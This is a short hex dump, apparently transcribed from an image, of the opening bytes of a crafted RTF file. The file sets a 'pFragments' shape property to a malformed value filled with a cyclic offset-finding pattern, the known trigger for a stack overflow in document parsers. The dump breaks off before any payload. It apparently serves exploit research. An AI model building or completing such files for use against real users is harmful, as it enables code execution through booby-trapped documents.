 1 Offset: 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
2 00000000: 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
3 00000010: 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn.pFragments}{
4 00000020: 5C 73 76 20 36 3B 37 3B 31 31 31 31 31 31 31 31 \sv.6;7;11111111
5 00000030: 61 63 63 38 34 31 36 31 33 30 34 31 36 31 33 31 acc8416130416131
6 00000040: 34 31 36 31 33 32 34 31 36 31 33 33 34 31 36 31 4161324161334161
7 00000050: 33 34 34 31 36 31 33 35 34 31 36 31 33 36 34 31 3441613541613641
8 00000060: 36 31 33 37 34 31 36 31 33 38 34 31 36 31 33 39 6137416138416139
9 00000070: 34 31 36 32 33 30 34 31 36 32 33 31 34 31 36 32 4162304162314162
10 00000080: 33 32 34 31 36 32 33 33 34 31 36 32 33 34 34 31 3241623341623441